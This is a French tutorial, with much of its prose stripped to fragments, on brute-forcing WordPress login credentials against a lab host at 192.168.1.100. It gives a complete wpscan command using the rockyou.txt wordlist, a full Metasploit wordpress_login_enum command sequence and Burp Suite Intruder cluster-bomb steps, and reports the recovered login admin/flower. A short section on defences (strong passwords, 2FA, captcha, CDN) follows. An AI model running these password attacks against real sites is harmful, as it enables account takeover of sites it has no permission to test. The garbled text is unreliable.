
Dans cet article, vous apprendrez à pirater les informations d'identification du site WordPress à l'aide de diverses attaques par force brute.
Contenu:
- Conditions préalables
- WPscan
- Metasploit
- Suite Burp
- Comment sécuriser un site de la force brute?
Conditions préalables
- WordPress. , .
- Kali Linux (WPscan). WPScan , Kali Linux .
- Burp Suite (Intruder). .
WPscan
WPscan – , « ». WPscan Linux, , .
WordPress, .
:
rockyou.txt, Kali Linux 14 341 564 .
wpscan --url http://192.168.1.100/wordpress/ -U users.txt -P /usr/share/wordlists/rockyou.txt- –URL — URL-, URL- - WordPress .
- -U , users.txt
- -P rockyou.txt

. , .

admin flower.
Metasploit
Metasploit Kali Linux. Metasploit, WordPress. msf . , .
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.100
msf auxiliary(wordpress_login_enum) > set targeturi /wordpress
msf auxiliary(wordpress_login_enum) > set user_file user.txt
msf auxiliary(wordpress_login_enum) > set pass_file pass.txt
msf auxiliary(wordpress_login_enum) > exploit, :
- : admin
- : flower

Burp Suite
Kali Burp Suite Community Edition. Burp Suite WordPress. Burp Proxy. WordPress. .
, raj: raj, . Intruder, ctrl + I Send to Intrude .

Intruder , . Positions, , §. , §, . , .
, , add . . .
2 , cluster bomb. . , . , . , 1000 1000 , 1 000 000 .
start attack.


payloads 1 2. 1 . add , .

2 Runtime file, . -, . start attack.
, , admin flower 302 1203, . , : admin flower – , .
?
, , :
8-16 . .
:
- (A)
- (a)
100%, .
.
, IP- - , .
– 2FA. .
Captcha
WordPress , , . .
WordPress
. , , .
DN
CDN (Content Delivery Network) — , . , CDN .
- Cloudflare
- Jetpack
- Swarmify
- Amazon CloudFront (1 )
- Incapsula
- JS Deliver
. . WordPress, .
WordPress.